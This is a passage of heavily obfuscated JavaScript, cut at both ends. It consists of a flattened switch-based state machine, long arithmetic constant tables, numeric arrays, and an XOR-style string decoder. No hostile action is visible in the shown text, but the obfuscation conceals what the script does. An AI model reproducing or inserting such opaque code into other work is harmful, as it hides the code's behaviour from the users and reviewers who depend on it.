QM(RM);}break;case qP:{vz=DO+Tc*r0*IZ;cx=IU*IZ+Tc*AU*Xs;kE=sR+DO+B6*PW*AU;KD+=g4;DH=DO*PW+bI*AU+Tc;}break;case vb:{Wc=r0*B6*DO+bI*IU;qt=AU*IU+bI*B6*sR;KD=r8;Jk=IU+r0+bI+PW*DO;c1=Xs*bI*PW-Ej+AU;QO=IU+AU*Ej*bI*r0;NE=PW*DO+sR-r0-IU;}break;case LL:{DY=AU+bI*IZ-DO;KD-=UV;Nz=Xs+DO*Ej+r0-AU;Mm=B6-PW*bI+DO*Ej;hZ=Xs-PW-IZ+Ej*DO;Mk=Xs-Tc*bI+Ej*DO;}break;case ZV:{KD=TT;return Uh;}break;case IG:{wZ=PW+DO*AU+Tc+bI;qc=sR*DO+IZ*Tc+IU;KD+=PV;MM=IU*bI*B6+sR+PW;rk=IZ*sR+bI*Tc*B6;QA=IU+Tc*bI*r0*PW;Up=Ej*DO+Tc*r0*sR;Ct=r0+DO*PW+Xs*Ej;}break;case MC:{zj=IZ*AU+PW*Xs+IU;TW=bI+AU*IU-PW-Xs;r6=IZ+AU+IU-Xs+B6;Xt=PW*sR+Tc*Ej;KD=wC;Lj=PW+bI-Ej+AU*sR;}break;case sg:{KD=rF;if(Qm(M5,rA.length)){do{var Qz=Pq(rA,M5);var Tt=Pq(AM.xP,IE++);MD+=Yp(HL,[dD(xm(dD(Qz,Tt)),qA(Qz,Tt))]);M5++;}while(Qm(M5,rA.length));}}break;case pB:{Lc=Ej*sR-PW-B6+IZ;wU=AU*Ej-Tc+IU;Fn=PW-AU+Tc*IZ;nY=bI+sR+Tc*AU;SX=AU+Tc*r0*IU;S5=Tc*IZ+PW+r0;KD=NB;}break;case mB:{kr=B6-Xs+Ej*Tc*IZ;Gr=bI*IZ+B6+DO+r0;dw=PW+Xs+IU*DO+bI;nO=IZ-B6+PW+sR*DO;KD=VP;nt=DO*Tc-AU*Ej+PW;qD=IZ+DO*PW+Tc-IU;UY=AU+DO*Xs*B6+sR;K6=sR+IU*IZ+Tc+DO;}break;case sb:{Yk=PW*DO+Xs+Ej*IZ;Wh=DO*PW+Tc+AU+Xs;wE=Ej+DO*PW+bI-r0;mO=Xs-B6+Ej*sR*IZ;KD=LP;}break;case cg:{Jp=bI*B6*IZ-Tc*AU;lA=bI*sR-Ej-B6-AU;Nw=IU+PW+DO+Tc*IZ;pE=B6+AU*bI+sR-r0;gx=Ej+B6*DO-r0+IZ;rZ=B6*AU*IZ+Ej+Tc;KD-=LG;}break;case NB:{HJ=Tc+bI*B6-IU*PW;KD=Ml;l7=PW*bI-B6-sR*Tc;jA=bI+Tc+r0;AX=Ej-AU+IU-Xs+B6;sZ=r0*IZ+PW+Tc-IU;EU=sR*AU+r0+B6*Ej;lH=Xs*IU-r0+IZ-AU;}break;case Bg:{Ez=PW*B6*AU+IU*DO;KD=gS;b1=DO*Ej+r0+IZ-Tc;WA=Tc*DO-IU-sR+B6;Ip=bI+AU*IZ*Ej+DO;Kk=IU*B6*bI-AU;vm=Ej*DO-AU*IZ-IU;}break;case xl:{Cw=bI+IU+DO*Tc+B6;bY=DO*Ej-B6*IZ-Tc;xh=PW+DO*AU+Tc*IZ;Lm=DO*IU+bI+PW;Nh=DO*Tc+bI+PW+IU;sY=AU*r0*Xs*bI-PW;KD=GG;}break;case E9:{SO=Ej*IZ*IU-PW+Tc;nA=r0+PW*DO-AU-Tc;KD+=n8;Lt=bI+B6+sR*DO;Xz=DO-Tc+AU*bI+r0;}break;case WV:{Ap=AU+IZ*PW*sR-DO;pr=Ej*bI+IU-Xs-B6;hk=DO+IZ*bI-Tc-r0;KD-=C4;Gk=bI+IU*Ej*PW-r0;BO=DO*IZ-Xs-IU*PW;lY=IZ*DO-r0-AU-bI;}break;case lb:{KD+=XS;YY=IZ-r0+PW*AU*Ej;TD=B6*Ej+bI+sR*IZ;fr=PW+AU*DO+sR*bI;Ox=AU-sR+IU*PW+DO;Cz=DO*AU+r0-Ej*bI;dr=DO*IU+IZ+r0-bI;}break;case JG:{Rm=sR*B6*IZ+Ej-AU;KD+=sg;kk=IZ+DO*AU+Tc;rx=sR*DO-r0-Ej-Tc;gw=Tc*DO-bI-Xs;}break;case dT:{KD-=BL;SY=DO*IU+bI-PW*Ej;sD=PW*DO-IZ-AU*Xs;bO=IZ+DO*Tc-sR*bI;E5=r0+sR*IZ*B6+bI;qM=B6*IU-Ej+sR*DO;}break;case g4:{ph=PW+sR*IZ*r0*Ej;pt=Xs-AU*IU+bI*Tc;Yt=DO*PW-IU*Ej+bI;MY=Xs+IU*bI*B6+Ej;JM=bI+Ej*IZ+DO*sR;KD=Tg;Rw=PW*bI*Tc-sR-B6;}break;case sl:{zt=IU*AU*Xs+Ej*DO;Lh=PW*IU*r0*sR*B6;KD-=Pl;ZE=PW*B6*bI+Tc+Ej;X5=AU+IZ+PW+DO*IU;Vt=bI*r0*IZ-Ej+IU;}break;case pS:{XY=Xs*AU*Ej*Tc;Wx=IZ+bI*AU+B6*DO;U1=Xs+B6+IZ*DO-bI;KD+=ZC;sx=bI*IZ-Ej*IU+DO;}break;case hb:{KD+=r4;zx=sR*AU+DO*Tc+IU;Lz=Xs*DO-bI+PW-IZ;mp=Tc*DO-IZ*AU-IU;Yw=sR+DO+bI-PW;zq=AU*Tc+IU*DO;Jh=DO*sR-AU-Tc-IZ;pZ=IU+r0+DO+sR*PW;Ex=DO+B6+Tc+bI;}break;case xC:{wI=B6+PW+DO-Ej+AU;KD=Ov;ht=IZ*B6*Tc+PW;lh=Ej*DO+IZ*AU-B6;pq=IU*DO+Ej-IZ*B6;OA=AU+bI+sR*DO;}break;case CS:{DU=bI*IU*B6-sR*Xs;vY=IZ*DO-IU*AU+PW;G5=Ej-r0+DO+bI*Xs;Cm=Xs+PW+IZ*Tc*IU;KD=JG;Yx=AU+PW-sR+Tc*DO;lk=AU*Xs*DO-sR*Tc;}break;case zC:{nx=r0*sR*bI+Xs*IU;lM=AU*sR*IZ-PW*r0;nw=Tc+Ej+AU*DO+IZ;cO=IZ*AU+Xs+sR*DO;KD=I8;jM=PW+DO+sR*Xs*Tc;}break;case fB:{BX=DO-Xs+B6*Tc+Ej;lt=DO*sR-Tc+AU*bI;KD=bC;Fp=PW*Tc*bI+B6-Ej;g5=Tc*DO+sR*Xs-Ej;Vk=DO+IU+bI+Tc-sR;JO=AU*sR*Ej*Xs*r0;}break;case KB:{Tz=bI+sR*DO*r0+Ej;KD=sV;Dq=bI*IZ+Ej*sR+PW;Nt=Ej*DO-Xs*IU+IZ;Bh=bI*r0*IZ-AU;YE=DO*B6+AU*IU+Tc;EY=bI+B6-Tc+DO*AU;wO=PW*DO+IZ-Xs-Tc;np=DO*Ej+PW*Tc-IZ;}break;case Nv:{KD=TT;return [IZ,AU,sR,Z2(Tc),Z2(PW),Z2(Ej),Z2(AU),sR,B6,Z2(Tc),Z2(r0),Z2(tW),mW,Xs,Z2(TR),mW,Z2(f6),Gq,Xs,sR,PW,Z2(IU),P6,B6,Z2(Tc),Ej,Z2(AX),PW,Z2(sR),r0,Z2(r0),Z2(PW),Xs,B6,AX,Z2(Ff),Gq,Z2(r0),Z2(VI),cn,Z2(AU),Z2(sR),Z2(AU),Z2(O2),Z2(r0),l0,Z2(IZ),Z2(B6),Z2(IU),Z2(VI),bI,Z2(IZ),B6,Ej,Z2(OH),Z2(sZ),k2,Z2(sZ),Z2(AX),OH,Z2(B6),TR,Z2(AX),VI,Z2(sR),[AU],Z2(r0),Z2(cn),Z2(B6),IU,Z2(Xs),AX,Z2(wU),Lr,sR,B6,Z2(r0),B6,Z2(Lr),Lr,Tc,Z2(k2),bI,Z2(AU),B6,Z2(Lr),Ej,Z2(Xs),r0,Z2(Xs),Z2(IU),Tc,Z2(wU),J6,Z2(B6),IU,r0,Z2(Lc),mY,Z2(B6),Z2(Xs),Z2(E7),[P6],r0,IU,AU,Z2(tW),F2,IU,Z2(IZ),r0,OH,Z2(OH),OH,AU,Z2(Tc),Lr,Z2(mW),mY,Z2(AX),r0,Z2(B6),Z2(BW),OH,[B6],Lr,Z2(Xs),Z2(Ej),Z2(bI),CD,Cr,cR,Z2(Ej),BW,Z2(B6),PW,Z2(PW),Z2(IU),VI,Z2(fx),mW,QX,P6,B6,Z2(Ej),Xs,Z2(Fn),mY,SE,OH,Z2(Lr),Z2(Fn),Rz,cR,IU,Z2(VI),Z2(l0),vk,AU,sZ,Z2(r0),Z2(sR),B6,IU,Z2(AU),Z2(E7),E7,Z2(sZ),sR,B6,Z2(Kq),tW,P6,VI,Z2(OH),VI,P6,Xs,Z2(cn),P6,Xs,VI,P6,P6,Z2(EU),tX,Z2(cn),Z2(B6),Xs,[B6],Z2(TR),X1,Ej,Z2(AX),Z2(AX),Z2(Ff),Lc,Z2(F2),Z2(Xs),cn,Z2(r0),Z2(AU),B6,Z2(BW),Ej,Z2(Xs),Z2(OH),Z2(AX),Z2(Tc),Lr,Z2(OH),Z2(r0),Z2(OH),Gn,B6,Z2(Tc),Z2(Ej),OH,Z2(jA),wm,Z2(Xs),Z2(B6),AU,Z2(IU),Z2(wU),[P6],AU,Z2(sR),Xs,Z2(B6),Z2(AX),Lr,Z2(cn),Lr,sZ,Z2(r0),P6,Z2(IU),Z2(Xs),Lr,Z2(AX),Ej,Z2(r0),Tc,OH,Z2(VI),BW,Z2(Tj),J6,Z2(B6),AU,Z2(AU),AU,AU,Z2(IU),Z2(AX),Z2(lH),QX,P6,Z2(st),IZ,Z2(Gq),Ff,B6,Z2(Xs),r0,Z2(BW),Z2(r0),B6,P6,Z2(Tc),Xs,Z2(Ej),AX,Z2(nY),zj,Z2(Xs),F2,Z2(Lr),AU,Z2(TW),L7,F2,P6,Z2(BW),sR,B6,PW,Z2(IU),s2,Z2(s2),Z2(cR),jA,Z2(OH),r0,IZ,Z2(Tc),Z2(r0),Z2(zj),P6,Xs,Z2(BW),Ej,Z2(Xs),CD,Z2(SE),IZ,IU,Z2(B6),cs,Z2(sR),Z2(AX),B6,OH,r0,r0,Z2(AU),Cr,Z2(IU),sR,Z2(Ff),AX,AX,IU,Z2(pA),Xs,Z2(Xs),Z2(B6),Z2(AX),IU,Z2(IZ),r0,Z2(r0),Z2(Lr),bI,Z2(F2),Lr,Xs,IU,Z2(Kq),SE,Z2(PW),BW,Z2(SE),lH,Lr,Z2(s2),Z2(r6),SE,PW,Z2(PW),AX,Xt,Z2(OH),Z2(Tc),Z2(E7),pA,Z2(OH),Z2(PW),IZ,J6,Lr,Z2(AX),OH,Z2(Lr),Z2(OH),Z2(IU),F2,sR,Z2(AU),Z2(Xs),Lr,tW,B6,Z2(Tc),Z2(Ej),Cr,Z2(Ej),Z2(VI),BW,Z2(Kq),wm,Ej,Z2(BW),OH,PW,Z2(s2),AX,PW,P6,Z2(sR),Z2(Xs),Tc,PW,Z2(pA),OH,Tc,Z2(Xs),Z2(VI),OH,Z2(PW),Z2(OH),sZ,Z2(sR),Xs,Lr,Z2(AX),OH,Z2(Lr),Z2(wU),cs,Z2(Tc),sR,[AU],P6,Lr,Z2(PW),Z2(AX),Gn,Z2(Xs),Z2(AU),Z2(IU),Z2(Xs),r0,sZ,Z2(s2),P6,B6,Tc,AU,Z2(IZ),AU,AU,Z2(Tc),Z2(sR),P6,r0,Z2(F2),F2,r0,Z2(Xs),Z2(s2),Ej,IU,Z2(Ej),Cr,Z2(s2),AX,sR,Z2(IU),Z2(BW),B6,IZ,Z2(r0),sR,Z2(Tc),Z2(Ej),Z2(Ej),Xs,VI,Z2(pA),AU,Z2(Tc),OH,Z2(Tc),Z2(Xs),Z2(r0),[r0],Z2(Lc),bI,r0,sR,Z2(tW),SE,Z2(PW),Lr,Xs,Z2(cn),B6,Z2(PW),F2,Z2(wU),s2,PW,Z2(sR),VI,r0,Z2(F2),sZ,B6,[P6],Z2(K7),Fn,[r0],Z2(AX),AU,Z2(Tc),Z2(Lj),IX,Z2(OH),PW,BW,Z2(Xs),Z2(pA),Z2(Xs),F2,Z2(AX),Ej,Z2(r0),Z2(kU),S5,Z2(Ej),Cr,Z2(Ej),Z2(Fn),Xs,P6,Xs,Tc,Z2(Tc),OH,Z2(Lr),F2,Z2(AX),Ej,Z2(r0),Z2(wm),wm,Z2(AX),IU,IU,Z2(Lr),AU,AU,Z2(Tc),Z2(wU),Kq,Z2(Lr),s2,Z2(OH),AX,AU,Z2(Lr),IU,Z2(IZ),AX,B6,Z2(PW),Z2(Tc),Z2(FO),PW,Z2(AU),B6,Z2(VI),B6,AU,AU,Z2(Tc),Z2(Xs),BW,Z2(Lc),Lc,P6,Z2(Xs),Z2(IU),Z2(Tc),F2,Z2(r0),Z2(BW),Z2(sR)];}break;case v9:{KD-=Ev;if(Qm(bm,AD.length)){do{j6()[AD[bm]]=sU(Dc(bm,PW))?function(){return zO.apply(this,[nb,arguments]);}:function(){var cD=AD[bm];return function(QY,zp){var LY=FA(QY,zp);j6()[cD]=function(){return LY;};return LY;};}();++bm;}while(Qm(bm,AD.length));}}break;case M9:{KD=XG;jj=IZ*PW*B6*Tc-Ej;Br=DO*AU-B6+Tc*r0;cJ=PW+sR*IZ-IU+Ej;Sk=DO*IZ+AU-sR*Ej;gh=sR+DO*IU-Tc-IZ;BY=IU+Tc-Xs*Ej+DO;}break;case sS:{F2=PW+Tc+Xs+Ej;Lr=Ej*B6-IU*r0+sR;OH=Xs*PW+IU+B6-Tc;Xq=r0+Ej*sR+AU;QX=AU+Ej*B6*r0;E2=IU+B6+AU+PW+Ej;KD=pB;Cr=PW*AU-r0+IZ-IU;}break;case PT:{KD-=CB;while(A2(mk,P6)){if(Z6(J5[xY[Xs]],L4[xY[r0]])&&Gm(J5,Dw[xY[P6]])){if(WO(Dw,MA)){I5+=Yp(HL,[zE]);}return I5;}if(Td(J5[xY[Xs]],L4[xY[r0]])){var Zk=DM[Dw[J5[P6]][P6]];var br=Yp.call(null,YG,[W7(zE,Ps[Dc(Ps.length,r0)]),O2,mk,Zk,J5[r0],SX]);I5+=br;J5=J5[P6];mk-=zO(NB,[br]);}else if(Td(Dw[J5][xY[Xs]],L4[xY[r0]])){var Zk=DM[Dw[J5][P6]];var br=Yp.apply(null,[YG,[W7(zE,Ps[Dc(Ps.length,r0)]),S5,mk,Zk,P6,sU(P6)]]);I5+=br;mk-=zO(NB,[br]);}else{I5+=Yp(HL,[zE]);zE+=Dw[J5];--mk;};++J5;}}break;case gB:{Qr=sR*r0*Tc*IZ+AU;DZ=bI+DO+PW+IZ*sR;dE=DO*PW+B6+sR*IZ;KD-=hB;Fx=AU+IU*Xs*sR*Ej;}break;case El:{C1=IZ+AU+Tc*DO+PW;Zq=DO+Tc*Xs*IU*Ej;KD=kK;RD=bI*IU-PW*AU+Tc;fY=PW*DO+r0+bI-AU;vq=sR*IZ+AU*B6*Tc;}break;case hg:{return [[cw,P6,Z2(B6),B6],[F2,Z2(PW),Z2(Xs),Z2(Lr),Xs,Lr],[],[VI,Z2(IU),OH,Z2(Lr),OH],[],[Z2(sR),IU,Ej]];}break;case YP:{KD=FC;rO=IZ+B6+DO*Tc+PW;Bp=Xs+bI-AU+PW*DO;dM=Xs*IZ*bI-Ej*sR;gY=r0*Ej*sR*IZ-Tc;}break;case gg:{Kz=B6-r0+Ej*bI;KD-=rS;wJ=PW*IZ*sR+DO+AU;nk=bI+PW+DO*sR+IU;cq=DO*Ej+sR*AU-bI;Xf=bI+Xs*sR+AU*IZ;KM=Tc*DO-IU*r0;}break;case PP:{I1=B6*sR*bI+Ej-Tc;KD+=Q;g1=Tc*IZ*IU-Ej-r0;pY=Tc*DO+Ej*sR-AU;fz=AU+Tc*bI+sR+Xs;Hn=sR+PW*IZ+Ej+bI;}break;case zv:{zw=Tc*DO-PW*IU-IZ;vO=IZ-AU+sR*DO;EA=DO+Ej*bI-Tc-AU;KD=IG;fI=r0*AU*DO+Xs+PW;jH=PW*B6*bI+IU+IZ;Ms=AU*DO+bI-r0-Tc;X7=B6*AU*Ej;}break;case GK:{while(Qm(Np,lq.length)){Sf()[lq[Np]]=sU(Dc(Np,Lr))?function(){return zO.apply(this,[W4,arguments]);}:function(){var bt=lq[Np];return function(JY,C5,rt){var Wk=AM.apply(null,[JY,C5,jA]);Sf()[bt]=function(){return Wk;};return Wk;};}();++Np;}KD-=Vl;}break;case MV:{MA=[AX,Z2(pA),AU,AU,IZ,Z2(sR),sR,F2,Xs,Z2(J6),Lc,Z2(sR),r0,Z2(AU),r0,r0,Z2(r0),Z2(PW),Xs,B6,AX,Z2(Ff),Gq,Z2(r0),Z2(VI),cn,Z2(AU),Z2(sR),Z2(AU),Z2(O2),Z2(r0),l0,Z2(IZ),Z2(B6),Z2(IU),Z2(VI),bI,Z2(IZ),B6,Ej,Z2(OH),Z2(BW),J6,Z2(B6),Z2(Xs),Z2(PW),IZ,Z2(VI),AX,AX,Z2(VI),Z2(OH),Cr,IZ,Z2(B6),AU,P6,Z2(sR),Z2(Tc),Z2(BW),AX,AX,Z2(sZ),IZ,Z2(B6),sR,BW,Z2(Tc),Z2(AX),Lr,Z2(AX),Ej,Z2(r0),Z2(kU),sR,st,Z2(Xs),BW,Z2(fx),IU,lH,Tj,[r0],Z2(BW),IU,Ej,Z2(SE),cn,AU,Z2(IZ),AX,sR,Z2(IX),zs,Z2(zs),zs,Z2(Lc),P6,Z2(IU),vk,Gq,Z2(tX),zs,cn,Z2(kU),KZ,Z2(TW),Xt,Z2(fx),lH,Z2(Gq),vk,Z2(r0),F2,Z2(OH),F2,Z2(AX),OH,Z2(Lr),Z2(Fn),zj,sZ,Z2(AX),r0,Z2(IU),r0,Z2(Xs),r0,cn,Z2(kU),JW,Z2(r0),bI,[P6],r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,Tc,[P6],r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,Z2(Xt),r0,r0,r0,r0,r0,r0,r0,r0,r0,Z2(IZ),Z2(PW),Z2(Lr),IU,Z2(IZ),AX,B6,Z2(GY),pA,r0,Z2(FO),r0,AU,IZ,Z2(OH),B6,Z2(SX),Ej,Z2(Kq),bI,Z2(AU),P6,r0,IU,Z2(Xs),BW,Z2(wm),E7,Z2(IU),Z2(Ff),J6,Z2(B6),r0,Z2(AX),OH,Xs,AU,Z2(Sj),bI,VI,Z2(pA),BW,Z2(IU),Tc,PW,Z2(AU),B6,PW,Z2(Ej),Z2(B6),Z2(r0),Z2(B6),Z2(r0),Z2(BW),AX,Z2(r0),Z2(IU),wm,Ej,Z2(sR),Xs,sR,cn,Z2(F2),Z2(QX),F2,VI,Z2(VI),BW,Z2(Lr),OH,Z2(IZ),AX,Z2(Xs),P6,P6,Lr,Z2(Lr),IU,Ej,E7,P6,Z2(sR),AU,Z2(Tc),Z2(Fn),wm,cR,Lr,Xs,Z2(sZ),Z2(TW),Rz,cR,IU,Z2(VI),Z2(l0),vk,AU,Ej,Z2(AX),Ej,Z2(sZ),Z2(B6),VI,Z2(IZ),IZ,Z2(wU),SE,Z2(AX),P6,Z2(Xs),AU,Z2(wU),r6,cn,Z2(AX),r0,Tc,sR,Z2(F2),Z2(OH),s2,PW,Z2(sR),VI,r0,Z2(F2),sZ,B6,Z2(sR),O2,wm,IZ,Z2(B6),Z2(Xs),Z2(sR),Z2(Fn),X1,F2,sR,Xs,AU,Z2(BW),Z2(Fn),Tj,bI,VI,Z2(sR),IU,Z2(AU),r0,Z2(RH),Xq,F2,Z2(PW),cn,Z2(cn),OH,B6,sZ,[r0],Z2(AX),AU,Tc,Z2(pA),r0,Z2(AX),IU,mY,Z2(r0),AU,r0,Z2(Xs),B6,Z2(cn),Lr,Z2(AU),B6,B6,B6,Z2(Tc),sZ,Z2(Xs),B6,Z2(PW),Z2(Tc),BW,Z2(BW),Z2(r0)];KD=TT;}break;case lP:{KD=wS;Bk=PW+sR*DO-bI-AU;Nx=Tc*DO-IZ*r0-bI;NO=Ej+IZ*Tc*IU+Xs;hE=Tc*IZ*sR-bI-Ej;}break;case I8:{hx=sR*Xs*AU*Ej+r0;KD-=PF;VM=IZ+PW*IU*B6*Ej;}break;case Yv:{gq=Xs+AU*DO-Ej*sR;cm=bI*IZ+DO-B6*Xs;ZA=IU+sR+PW*DO+Ej;SD=Tc+DO+bI*AU-B6;PY=Tc-r0+PW*Xs*DO;KD+=nV;}break;case EF:{zZ=PW-sR+IZ*DO-Tc;IM=IZ-Xs+PW*AU*bI;ck=AU+IZ*IU*PW-DO;KD=fS;mD=Tc+DO*sR-B6*r0;OM=DO*IU-Tc*Ej+IZ;}break;case YT:{KD=TT;return z5;}break;case hF:{Mz=Ej-bI+DO*AU-B6;Ax=B6*IZ*PW*Tc-IU;UE=PW*DO+sR+bI;Qp=sR*bI+DO-r0+PW;JU=AU+sR+IU+Ej*DO;Ym=bI+Xs*DO-B6*IU;sh=sR+PW*IZ*Tc;KD-=YT;B5=AU+bI-IZ+DO*IU;}break;case kb:{TM=r0+B6*DO*Xs;vt=bI*sR-Xs*Ej+B6;Jw=DO*IZ-Xs+PW-Tc;KD=mB;bk=AU+sR*Xs*Ej*IZ;Hk=sR*IZ*IU+B6*Xs;cz=AU*IU+Tc*DO+Ej;R5=Tc*AU*B6*PW-sR;}break;case fC:{KD=sg;var Hz=zh[UK];var HM=zh[jP];var Ph=zh[nb];var MD=W7([],[]);var IE=c5(Dc(Hz,Ps[Dc(Ps.length,r0)]),QX);var rA=Ix[HM];var M5=P6;}break;case KS:{Px=B6+AU+Tc*Ej*IZ;KD-=rC;qE=Tc-r0+Ej*DO+IU;jh=Tc+IU+IZ+AU*bI;Lx=IZ+r0+bI*Xs*PW;Sh=PW+Tc*DO+AU*Ej;mx=Ej*sR*PW-Xs+DO;ED=PW*DO-IU+bI+sR;Tr=sR*IU*AU*r0;}break;case Xl:{LH=Tc*DO+Ej+AU*IZ;Jx=DO+sR*bI-Ej*r0;KD+=mv;tw=AU*r0+Ej*DO;tZ=bI+DO*Ej-PW;lO=Xs-IZ+DO*Tc-B6;Ck=bI*Xs-IZ+r0+DO;}break;case fS:{It=bI+Ej*DO*r0;Gz=r0+sR+B6*DO-IU;KD+=D;Hm=Ej*IZ*IU+DO*r0;Lk=r0*Tc-Xs+IZ*bI;n1=Tc-Xs+AU*DO;Bw=B6+DO*Tc-IZ*bI;SA=DO*Ej-IU+Tc+r0;}break;case Ov:{Th=IZ+AU*PW+B6*DO;gM=bI+IU+AU*DO-IZ;KD=L;MO=B6+PW+bI*sR-r0;kY=DO+B6+bI*sR+r0;Xk=IZ*bI*Xs+PW*Ej;Yz=DO*IZ-bI+AU-B6;}break;case kl:{ww=B6*IZ*Tc+sR+bI;zI=bI*B6*Ej-Tc-sR;dY=sR*IU*Xs*Ej+Tc;Hx=bI+PW+Tc*B6*IU;CY=B6-DO+IU*bI-AU;KD-=g8;jx=bI*Ej-IU*B6+r0;}break;case v4:{Ih=B6-Ej+DO*PW-AU;wt=DO*sR-IZ+PW-Ej;KD=ZL;LO=Xs+IZ+DO*AU;lD=sR*r0*DO-Tc-Ej;D2=IZ*Xs*Tc*AU;nh=IZ+bI+IU*DO-AU;hA=DO*Xs-r0-AU*Ej;}break;case M8:{KD=ZB;T1=DO*PW-AU+sR-bI;Eq=sR-Ej+Tc+PW+DO;Ow=IZ-Tc+Xs*Ej+DO;hD=Xs+IZ*IU+B6*sR;hw=DO+sR+IZ*r0;OW=r0-IU-B6+PW*bI;kw=AU*PW*Xs*IZ-Ej;}break;case GT:{Pt=Xs*bI*Tc-PW-r0;fW=PW*IU*Ej+AU;VE=PW*bI*Tc;KD=qC;F1=Ej*B6+DO+bI;W1=bI*PW+Xs-B6-r0;zk=DO*Tc+B6*Xs*sR;Um=DO*IU-IZ*sR+bI;}break;case pV:{KD=gV;ft=Ej*DO-IZ-IU*AU;cp=bI*IZ+AU*Ej+r0;JA=DO*IZ-Ej*PW*IU;Ik=bI*sR-IU*r0+Tc;XM=sR*DO+Tc+Xs*Ej;Sq=Tc*DO+AU*sR+Xs;fq=B6-Xs+IZ*IU*sR;}break;case cF:{KD+=mC;var S1=zh[UK];AM=function(Uq,Pz,jr){return Yp.apply(this,[fC,arguments]);};return tp(S1);}break;case RP:{TO=Tc+IZ+AU*DO-r0;Gx=bI*AU+DO*sR+IU;LE=DO*sR-PW-IZ-bI;zA=Tc*DO-IU+Xs+PW;vh=B6*AU+Ej*DO-Tc;KD=sl;WU=B6*bI+sR*IU*Ej;}break;case H:{KD+=fL;return [[r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0,r0],[sZ,Z2(r0),Ej]];}break;case cl:{pX=Xs+bI*Tc-DO-AU;rj=DO*AU-Ej*B6;Vm=IU*sR*Ej+bI+Xs;NM=bI-IU+DO*Ej-Tc;tA=bI+IU*B6*sR-Xs;KD=xC;Fr=bI*B6*AU+sR*Tc;}break;case D4:{KD+=PK;var AD=zh[UK];QM(AD[P6]);var bm=P6;}break;case Tg:{x5=IU-AU+DO*PW+Ej;BZ=B6*DO*Xs+Tc*IU;KD-=Tb;Kw=IU*IZ*PW+r0+sR;QZ=DO+IZ+bI*Xs;KA=bI*PW+IZ+DO*Tc;Hr=DO*IZ+Xs+PW-IU;}break;case TK:{Xx=DO*IZ-IU*Xs-Ej;jm=bI+Ej+PW+DO+IU;L5=IZ*AU*PW+DO-r0;WM=sR+DO*Xs+PW+Tc;xr=IU*B6*IZ+DO*Ej;KD-=Qg;XD=DO*Ej-PW+IU*Tc;hY=Tc*DO-Xs*IU+r0;qZ=bI*AU*PW;}break;case lL:{sE=PW-IU+sR*DO-AU;zD=Ej+DO*sR+r0-IU;KD+=b9;Wz=DO+IU*Tc*IZ+bI;Yf=IZ*Ej-Xs+AU*sR;r5=DO*IU+Xs*B6*Tc;}break;case Lg:{Xr=Tc*DO+sR*r0-B6;BA=AU*Ej+Xs+B6*DO;Zr=r0*IU*DO-AU*Tc;Oh=AU*IU*sR+PW;KD=Y4;qr=Tc*IU+B6*Ej*IZ;vr=B6+DO*Tc+sR;vM=PW+IZ*Tc*sR+AU;}break;case YC:{FI=Ej+bI*IZ+sR;KO=DO*IU+AU-B6-Tc;Hh=Ej*DO+Tc+IZ+bI;kO=IU+Ej*AU*bI-r0;Gt=B6+Ej*DO-IU*r0;tM=Tc-IZ+Ej*bI+DO;KD=M9;}break;case Tv:{kA=IZ+B6+AU+Tc*DO;Hj=AU*DO-IZ+Tc*PW;A5=DO+AU*Ej*PW-sR;NY=AU*Ej+sR*DO-r0;P1=Ej*IZ*IU+bI+B6;Cp=Tc*B6*AU*sR;BM=PW*bI+Ej+AU-B6;KD=wL;}break;case L:{qm=bI*B6*AU;Zm=Ej*DO+IZ*PW*Xs;xt=DO*IZ+r0-bI;Rt=B6*PW+sR*DO+Ej;QD=PW*DO-B6*r0-IZ;Kx=Ej*DO-PW+r0-Tc;xD=IU*PW*sR-Tc;WD=bI*Ej+IZ-IU+sR;KD+=HC;}break;case pG:{Uw=IU*r0*bI*B6-Xs;lx=DO-IZ+bI*Ej+r0;Tk=B6*r0+DO*PW;Jz=DO-r0+bI*B6*IU;KD=G8;CA=sR*Tc+IU*DO-B6;Pm=r0*Ej*PW*bI-Tc;TBS=IU+Tc-bI+DO*IZ;}break;case QV:{KD=TT;for(var dCS=P6;Qm(dCS,SKS.length);dCS++){var ESS=Pq(SKS,dCS);var lSS=Pq(fVS.nC,YvS++);sKS+=Yp(HL,[dD(xm(dD(ESS,lSS)),qA(ESS,lSS))]);}return sKS;}break;case UT:{bVS=IU*bI*B6+Ej;KD=qv;GbS=DO*r0*Tc+bI-Xs;CKS=IU-bI+Ej*sR*Tc;q8S=IZ+IU*Tc+DO;}break;case Z4:{D0=Xs*AU*IZ+bI*Tc;sFS=DO+Tc+AU*sR*IZ;IGS=Tc+B6+IU*DO-Ej;KPS=Tc*DO+IZ-bI-PW;JvS=sR*DO+bI*AU+IZ;KD-=rG;zLS=Ej*IZ+DO*Tc+r0;}break;case TV:{zVS=bI*AU-IU*r0+Xs;W9S=DO+sR+r0+AU*IZ;xBS=Tc*DO-Xs*IU-B6;K4S=bI+IZ+Tc+AU*DO;xx=IU+B6+Tc*PW*bI;KD-=jS;sbS=Tc*PW*sR*r0*Xs;}break;case l9:{KvS=r0*Tc+IU+Ej*DO;fBS=Ej*B6*IZ+bI*IU;KD=I;EJ=Xs+Tc+AU+DO*Ej;lvS=sR*AU*Tc+IZ+B6;}break;case sG:{var sq=zh[UK];KD=wB;var Bm=P6;}break;case ql:{P5=B6*IU*bI+AU*r0;KD=kb;kq=IU-B6*Xs+bI*sR;HbS=B6*PW+IZ*bI+DO;OBS=AU*bI*Ej+r0-IU;V8S=Tc*IU*IZ+B6*Ej;}break;case bC:{j4S=AU+Xs-bI+DO*IU;QGS=PW-sR+DO+Xs+IZ;PN=bI*IZ+PW*DO+AU;ElS=PW*r0*IZ*sR-DO;J8S=IU+Ej+sR*DO-AU;KD-=z9;h8S=Ej*DO+Xs-IU*sR;}break;case bT:{RKS=DO*Tc+bI-IU+AU;R0=Ej*Tc*IU+DO;tKS=AU+bI*IU-Xs+sR;KD-=DP;WSS=bI-DO+IU*sR*IZ;}break;case Jb:{return 